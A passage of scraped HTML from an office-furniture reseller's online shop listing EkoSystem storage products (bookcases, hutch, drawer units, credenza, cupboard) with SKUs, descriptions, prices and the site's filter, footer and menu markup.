            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-134454" title="View Cart"></div><div class="inner img-effect"><img width="1200" height="900" src="https://myolg.online/wp-content/uploads/2018/12/EKB167_NOC.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /><img width="2598" height="2598" src="https://myolg.online/wp-content/uploads/2018/04/EkoSystem-Storage-Dimensions-Bookcase-1.jpg" class="hover-image" alt="" decoding="async" loading="lazy" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_credenza_bookcase-og_ekb16/" data-quantity="1" data-product_id="134454" data-product_sku="OG_EKB16" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem_credenza_bookcase-og_ekb16/"><h3 class="woocommerce-loop-product__title">EkoSystem Credenza Bookcase</h3></a>
    


    <div class="product-sku">OG_EKB16</div>    <div class="description">
        <p>EkoSystem fast assembly bookshelf with 18mm melamine panels and 25mm top with matching PVC edges. 5mm back. Height adjustable shelves included. Choose from Studio White or New Oak/Charcoal combo.</p>
<p>&nbsp;<br />
<strong style="color:#ce0037"><br />
EkoSystem shelves have a weight rating of 25kgs (per shelf).<br />
</strong></p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="333"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_credenza_bookcase-og_ekb16/" data-quantity="1" data-product_id="134454" data-product_sku="OG_EKB16" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-lg-first pcols-md-first pcols-xs-first post-238141 product type-product status-publish has-post-thumbnail product_cat-system-eko product_cat-storage-eko pa_colour-option-new-oak pa_colour-option-white pa_size-option-1200mm pa_size-option-1500mm pa_size-option-1800mm first instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem-hutch/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-238141" title="View Cart"></div><div class="inner"><img width="2000" height="1600" src="https://myolg.online/wp-content/uploads/2023/07/EkoSystem-1500-Hutch-Charcoal-NO-2.png" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2023/07/EkoSystem-1500-Hutch-Charcoal-NO-2.png 2000w, https://myolg.online/wp-content/uploads/2023/07/EkoSystem-1500-Hutch-Charcoal-NO-2-375x300.png 375w, https://myolg.online/wp-content/uploads/2023/07/EkoSystem-1500-Hutch-Charcoal-NO-2-1125x900.png 1125w, https://myolg.online/wp-content/uploads/2023/07/EkoSystem-1500-Hutch-Charcoal-NO-2-768x614.png 768w, https://myolg.online/wp-content/uploads/2023/07/EkoSystem-1500-Hutch-Charcoal-NO-2-250x200.png 250w, https://myolg.online/wp-content/uploads/2023/07/EkoSystem-1500-Hutch-Charcoal-NO-2-1536x1229.png 1536w, https://myolg.online/wp-content/uploads/2023/07/EkoSystem-1500-Hutch-Charcoal-NO-2-400x320.png 400w, https://myolg.online/wp-content/uploads/2023/07/EkoSystem-1500-Hutch-Charcoal-NO-2-1200x960.png 1200w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem-hutch/" data-quantity="1" data-product_id="238141" data-product_sku="OG_EKHUT" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem-hutch/"><h3 class="woocommerce-loop-product__title">EkoSystem Hutch</h3></a>
    


    <div class="product-sku">OG_EKHUT</div>    <div class="description">
        <p>More than just a standalone storage solution, the EkoSystem Hutch easily integrates with desks, cupboards, credenzas, bookcases, and a vast array of other office furnishings. Featuring E0-grade melamine panels and shelves in your choice of studio white or the new oak/charcoal finish and with the  additional series of shelving holes allows for effortless customization.<br />
<br />
 •Durable 18mm panels and 25mm tops/shelves in white or new oak/charcoal melamine on E0 grade substrate with matching PVC edge<br />
 • Adjustable shelves &#8211; for easy customisation<br />
 • Fast assembly &#8211; includes required tools for quick assembly<br />
 • Suitable to accompany a variety of office furnishings for any office environment<br />
 • Available in 3 widths &#8211; 1200mm, 1500mm &#038; 1800mm<br />
 • GECA certified to meet Australian environmental guidelines<br />
 • 10 year warranty</p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="333"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem-hutch/" data-quantity="1" data-product_id="238141" data-product_sku="OG_EKHUT" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="post-134468 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-system-eko product_cat-storage-eko pa_frame-colour-charcoal-melamine pa_frame-colour-white-melamine  instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem_mobile_4drawer_unit-og_ekm4/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-134468" title="View Cart"></div><div class="inner img-effect"><img width="1200" height="900" src="https://myolg.online/wp-content/uploads/2018/12/EKM4_C.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /><img width="2598" height="2598" src="https://myolg.online/wp-content/uploads/2018/04/EkoSystem-Storage-Dimensions-Mobile-1-1.jpg" class="hover-image" alt="" decoding="async" loading="lazy" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_mobile_4drawer_unit-og_ekm4/" data-quantity="1" data-product_id="134468" data-product_sku="OG_EKM4" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem_mobile_4drawer_unit-og_ekm4/"><h3 class="woocommerce-loop-product__title">EkoSystem Mobile 4-Drawer Unit</h3></a>
    


    <div class="product-sku">OG_EKM4</div>    <div class="description">
        <p>EkoSystem mobile with 4 drawers. 18mm melamine panels and 25mm top with matching PVC edges. Non-locking. Available in Studio White or Charcoal.</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="350"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_mobile_4drawer_unit-og_ekm4/" data-quantity="1" data-product_id="134468" data-product_sku="OG_EKM4" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-xs-first post-134473 product type-product status-publish has-post-thumbnail product_cat-storage-caddies product_cat-system-eko product_cat-storage-eko pa_frame-colour-charcoal-melamine pa_frame-colour-white-melamine last instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem_mobile_2drawer_amp_file_unit-og_ekm2f/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-134473" title="View Cart"></div><div class="inner img-effect"><img width="400" height="300" src="https://myolg.online/wp-content/uploads/2018/12/EKM2F_C-400x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2018/12/EKM2F_C-400x300.jpg 400w, https://myolg.online/wp-content/uploads/2018/12/EKM2F_C-768x576.jpg 768w, https://myolg.online/wp-content/uploads/2018/12/EKM2F_C-463x348.jpg 463w, https://myolg.online/wp-content/uploads/2018/12/EKM2F_C-600x450.jpg 600w, https://myolg.online/wp-content/uploads/2018/12/EKM2F_C.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /><img width="2598" height="2598" src="https://myolg.online/wp-content/uploads/2018/04/EkoSystem-Storage-Dimensions-Mobile-2.jpg" class="hover-image" alt="" decoding="async" loading="lazy" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_mobile_2drawer_amp_file_unit-og_ekm2f/" data-quantity="1" data-product_id="134473" data-product_sku="OG_EKM2F" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem_mobile_2drawer_amp_file_unit-og_ekm2f/"><h3 class="woocommerce-loop-product__title">EkoSystem Mobile 2-Drawer &amp; File Unit</h3></a>
    


    <div class="product-sku">OG_EKM2F</div>    <div class="description">
        <p>EkoSystem mobile with 2 drawers and file. 18mm melamine panels and 25mm top with matching PVC edges. Non-locking. Available in Studio White or Charcoal.</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="350"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_mobile_2drawer_amp_file_unit-og_ekm2f/" data-quantity="1" data-product_id="134473" data-product_sku="OG_EKM2F" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-lg-first pcols-md-first post-134433 product type-product status-publish has-post-thumbnail product_cat-system-eko product_cat-storage-eko pa_frame-colour-charcoal-melamine pa_frame-colour-white-melamine pa_size-option-1200mm pa_size-option-1600mm first instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem_credenza-og_ekcz/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-134433" title="View Cart"></div><div class="inner img-effect"><img width="1200" height="900" src="https://myolg.online/wp-content/uploads/2018/12/EKCZ167_NOC.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /><img width="2598" height="2598" src="https://myolg.online/wp-content/uploads/2018/04/EkoSystem-Storage-Dimensions-Mobile-Bookcase-1-1.jpg" class="hover-image" alt="" decoding="async" loading="lazy" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_credenza-og_ekcz/" data-quantity="1" data-product_id="134433" data-product_sku="OG_EKCZ" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem_credenza-og_ekcz/"><h3 class="woocommerce-loop-product__title">EkoSystem Credenza</h3></a>
    


    <div class="product-sku">OG_EKCZ</div>    <div class="description">
        <p>EkoSystem fast assembly credenza with 18mm melamine panels and 25mm top with matching PVC edges. 5mm back. Stylish metal handles and height adjustable shelves included. Choose from Studio White or New Oak/Charcoal combo.</p>
<p>&nbsp;<br />
<strong style="color:#ce0037"><br />
EkoSystem shelves have a weight rating of 25kgs (per shelf).<br />
</strong></p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="385"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_credenza-og_ekcz/" data-quantity="1" data-product_id="134433" data-product_sku="OG_EKCZ" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="pcols-xs-first post-134446 product type-product status-publish has-post-thumbnail product_cat-system-eko product_cat-storage-eko product_cat-tmsax pa_frame-colour-charcoal-melamine pa_frame-colour-white-melamine pa_size-option-1200mm pa_size-option-1800mm  instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/ekosystem_cupboard-og_ekc8/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-134446" title="View Cart"></div><div class="inner"><img width="1200" height="900" src="https://myolg.online/wp-content/uploads/2018/12/EKC818_NOC.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_cupboard-og_ekc8/" data-quantity="1" data-product_id="134446" data-product_sku="OG_EKC8" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/ekosystem_cupboard-og_ekc8/"><h3 class="woocommerce-loop-product__title">EkoSystem Cupboard</h3></a>
    


    <div class="product-sku">OG_EKC8</div>    <div class="description">
        <p>EkoSystem fast assembly cupboard with 18mm melamine panels and 25mm top with matching PVC edges. 5mm back. Stylish metal handles and height adjustable shelves included. Choose from Studio White or New Oak/Charcoal combo.</p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="455"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/ekosystem_cupboard-og_ekc8/" data-quantity="1" data-product_id="134446" data-product_sku="OG_EKC8" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                        
<li class="post-241042 product type-product status-publish has-post-thumbnail product_cat-storage-eko product_cat-storage pa_colour-option-new-oak pa_colour-option-white last instock taxable shipping-taxable purchasable product-type-variable">


	


    <div class="product-image">
		
				
        <a  href="https://myolg.online/product/eko-credenza-with-hutch/">

            <div data-link="https://myolg.online/cart/" class="viewcart viewcart2 viewcart-241042" title="View Cart"></div><div class="inner"><img width="1000" height="1000" src="https://myolg.online/wp-content/uploads/2024/03/OG_EKCZ127H_NOC-1.png" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://myolg.online/wp-content/uploads/2024/03/OG_EKCZ127H_NOC-1.png 1000w, https://myolg.online/wp-content/uploads/2024/03/OG_EKCZ127H_NOC-1-300x300.png 300w, https://myolg.online/wp-content/uploads/2024/03/OG_EKCZ127H_NOC-1-900x900.png 900w, https://myolg.online/wp-content/uploads/2024/03/OG_EKCZ127H_NOC-1-768x768.png 768w, https://myolg.online/wp-content/uploads/2024/03/OG_EKCZ127H_NOC-1-250x250.png 250w, https://myolg.online/wp-content/uploads/2024/03/OG_EKCZ127H_NOC-1-85x85.png 85w, https://myolg.online/wp-content/uploads/2024/03/OG_EKCZ127H_NOC-1-50x50.png 50w, https://myolg.online/wp-content/uploads/2024/03/OG_EKCZ127H_NOC-1-400x400.png 400w, https://myolg.online/wp-content/uploads/2024/03/OG_EKCZ127H_NOC-1-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
        </a>



        <div class="links-on-image">

            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/eko-credenza-with-hutch/" data-quantity="1" data-product_id="241042" data-product_sku="" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>
        </div>

    </div>

	
    
        <a class="product-loop-title"  href="https://myolg.online/product/eko-credenza-with-hutch/"><h3 class="woocommerce-loop-product__title">EKO Credenza with Hutch</h3></a>
    


        <div class="description">
        <p>Utilizing the highest quality materials and expert craftsmanship, the EkoSystem Hutch features E0-grade melamine panels and shelves in your choice of studio white or the new oak/charcoal finish. A matching PVC edge complements the aesthetic look while an additional series of shelving holes allows for effortless customization. More than just a standalone storage solution, the EkoSystem Hutch easily integrates with desks, cupboards, credenzas, bookcases, and a vast array of other office furnishings.</p>
    </div>
    
	<span class="price"> <a class="login-cond" href="https://myolg.online/account/">Login for prices</a></span>
<input type="hidden" class="wccpf_archive_price_tag" value="718"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/>


    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a rel="nofollow" href="https://myolg.online/product/eko-credenza-with-hutch/" data-quantity="1" data-product_id="241042" data-product_sku="" class="tinvwl-button alt viewcart-style-1 button wp-element-button product_type_variable add_to_cart_button">Select options</a>    </div>
</div>

</li>




                    




                
</ul>




            </div>





            <div class="shop-loop-after clearfix">


			
<nav class="woocommerce-pagination">

    <form class="woocommerce-viewing" method="get">

        <label>Show: </label>

        <select name="count" class="count">

            
                <option value="36"  selected='selected'>36</option>

            
                <option value="24" >24</option>

            
                <option value="12" >12</option>

            
        </select>

        <input type="hidden" name="paged" value=""/>

        
    </form>

	</nav>

            </div>





        




	</main></div>




	



</div><!-- end main content -->


    <div class="col-md-3 sidebar left-sidebar mobile-hide-sidebar"><!-- main sidebar -->
        
        <div  class="sidebar-content">
            
            <div  class="berocket_single_filter_widget berocket_single_filter_widget_179085  bapf_mt_none" data-id="179085" style=""><div class="bapf_sfilter bapf_ccolaps bapf_ccolaps bapf_sfa_mt_hide" data-name="Selected Filters"><div class="bapf_head bapf_colaps_togl bapf_colaps_togl"><h3 class="bapf_hascolarr">Selected Filters<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179087  bapf_mt_none" data-id="179087" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179088  bapf_mt_none" data-id="179088" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179089  bapf_mt_none" data-id="179089" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179092 " data-id="179092" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_frame-colour" data-name="Frame Colour" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Frame Colour<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Charcoal Melamine" id="bapf_5_687" type="checkbox" value="charcoal-melamine"><label for="bapf_5_687">Charcoal Melamine</label></li><li><input data-name="White Melamine" id="bapf_5_683" type="checkbox" value="white-melamine"><label for="bapf_5_683">White Melamine</label></li></ul></div></div></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179099  bapf_mt_none" data-id="179099" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179097  bapf_mt_none" data-id="179097" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179098  bapf_mt_none" data-id="179098" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179093  bapf_mt_none" data-id="179093" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179095  bapf_mt_none" data-id="179095" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179096  bapf_mt_none" data-id="179096" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179091  bapf_mt_none" data-id="179091" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179090  bapf_mt_none" data-id="179090" style=""></div><div  class="berocket_single_filter_widget berocket_single_filter_widget_179094  bapf_mt_none" data-id="179094" style=""></div><div  class="berocket_no_filters berocket_single_filter_widget berocket_single_filter_widget_179086 " data-id="179086" style=""><div class="bapf_sfilter berocket_no_filters" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Remove All Filters</button></div></div></div>
        </div>
        
    </div><!-- end main sidebar -->


    </div>
</div>








        

        

            

            </div><!-- end main -->

            

            <div  class="footer-wrapper ">

                

                    



<div  id="footer" class="footer-1">
    
        <div class="footer-main">
            <div class="container">
                

                
                    <div class="row">
                        
                                <div class="col-md-12">
                                    <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact Us</h3>        <div class="contact-info contact-info-block">
                        <ul class="contact-details list list-icons">
                <li><i class="fa fa-map-marker"></i> <strong>Head Office:</strong> <span>20 Astoria Street, Marsden Park NSW 2765</span></li>                <li><i class="fa fa-phone"></i> <strong>Phone:</strong> <span>02 8188 2732</span></li>                <li><i class="fa fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info@olgoffice.com">info@olgoffice.com</a></span></li>                            </ul>
            <p>ABN: 91155 460 218</p>
        </div>

        </aside>
                                </div>
                            
                    </div>
                

                
            </div>
        </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            
            <div class="footer-left">
                
                    <span class="logo">
                        <a href="https://myolg.online/" title="MyOLG Online - OLG Reseller Online Ordering">
                            <img class="img-responsive" src="//myolg.online/wp-content/uploads/2021/09/2021-OLG-RGB-TERTIARY-LOGO-180x80-2.png" alt="MyOLG Online" />
                        </a>
                    </span>
                
                
            </div>
            

            
                <div class="footer-center">
                    
                        
                            <img class="img-responsive" src="//myolg.online/wp-content/uploads/2016/10/payment_gateway_img.png" alt="Secure Payment by Westpac Payway" />
                        
                    
                    
                </div>
            

            
                <div class="footer-right">Copyright © OLG Office Pty Ltd 2017. All Rights Reserved.</div>
            
        </div>
    </div>
    
</div>

                

            </div>

        

    </div><!-- end wrapper -->
    


<div  class="panel-overlay"></div>
<div  id="nav-panel" class="">
    <span class="welcome-msg">Welcome to the OLG Office Reseller Website</span><div  class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://myolg.online/" rel="nofollow" class="">Home</a></li>
<li id="accordion-menu-item-150752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/sale/" rel="nofollow" class="">Sale</a></li>
<li id="accordion-menu-item-227245" class="order-portal menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/order-portal/" rel="nofollow" class="">Order Portal</a></li>
<li id="accordion-menu-item-157223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/new-release-products/" rel="nofollow" class="">New Release Products</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-261202" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/seating/astral/" rel="nofollow" class="">Astral</a></li>
	<li id="accordion-menu-item-260793" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/ripple/" rel="nofollow" class="">Ripple</a></li>
	<li id="accordion-menu-item-260627" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/storage/tempo/" rel="nofollow" class="">Tempo</a></li>
	<li id="accordion-menu-item-260098" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/willow/" rel="nofollow" class="">Willow</a></li>
	<li id="accordion-menu-item-258608" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/elaro/" rel="nofollow" class="">Elaro</a></li>
	<li id="accordion-menu-item-258609" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/mesa/" rel="nofollow" class="">Mesa</a></li>
	<li id="accordion-menu-item-258610" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/avalon/" rel="nofollow" class="">Avalon</a></li>
	<li id="accordion-menu-item-258611" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/cedar/" rel="nofollow" class="">Cedar</a></li>
	<li id="accordion-menu-item-256704" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/edge25/" rel="nofollow" class="">Edge25</a></li>
	<li id="accordion-menu-item-251154" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/klass/" rel="nofollow" class="">Klass</a></li>
</ul>
</li>
<li id="accordion-menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/desking/" rel="nofollow" class="">Desking</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-251155" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/klass/" rel="nofollow" class="">Klass</a></li>
	<li id="accordion-menu-item-225659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/fixed-height/agile/" rel="nofollow" class="">Agile</a></li>
	<li id="accordion-menu-item-225661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/fixed-height/anvil/" rel="nofollow" class="">Anvil</a></li>
	<li id="accordion-menu-item-225665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/fixed-height/axis/" rel="nofollow" class="">Axis</a></li>
	<li id="accordion-menu-item-223824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/axis-stretch/" rel="nofollow" class="">Axis Stretch</a></li>
	<li id="accordion-menu-item-225668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/fixed-height/ekosystem/" rel="nofollow" class="">Ekosystem</a></li>
	<li id="accordion-menu-item-160274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/desking-modulus/" rel="nofollow" class="">Modulus</a></li>
	<li id="accordion-menu-item-235692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/plantation-desking/" rel="nofollow" class="">Plantation</a></li>
	<li id="accordion-menu-item-244369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/sprint-podium/" rel="nofollow" class="">Sprint Podium</a></li>
	<li id="accordion-menu-item-225719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/quickstand/" rel="nofollow" class="">Quickstand</a></li>
	<li id="accordion-menu-item-189555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/desking-risers/" rel="nofollow" class="">Risers</a></li>
</ul>
</li>
<li id="accordion-menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/tables/" rel="nofollow" class="">Tables</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-226537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/ascend/" rel="nofollow" class="">Ascend Flip Table</a></li>
	<li id="accordion-menu-item-142343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-agile/" rel="nofollow" class="">Agile Flip Tables</a></li>
	<li id="accordion-menu-item-189729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/barleaners/" rel="nofollow" class="">Barleaners</a></li>
	<li id="accordion-menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-axis/" rel="nofollow" class="">Axis</a></li>
	<li id="accordion-menu-item-134504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-eko/" rel="nofollow" class="">EkoSystem Tables</a></li>
	<li id="accordion-menu-item-217933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/flare/" rel="nofollow" class="">Flare</a></li>
	<li id="accordion-menu-item-157744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-modulus-all-black/" rel="nofollow" class="">Modulus All Black</a></li>
	<li id="accordion-menu-item-227431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-modulus/" rel="nofollow" class="">Modulus Tables</a></li>
	<li id="accordion-menu-item-172015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/plantation/" rel="nofollow" class="">Plantation</a></li>
	<li id="accordion-menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-team/" rel="nofollow" class="">Team</a></li>
	<li id="accordion-menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-uni/" rel="nofollow" class="">Uni</a></li>
</ul>
</li>
